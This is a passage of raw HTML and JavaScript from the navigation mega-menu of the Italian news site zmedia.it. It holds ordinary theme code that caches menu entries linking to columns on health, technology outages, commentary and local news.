        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div 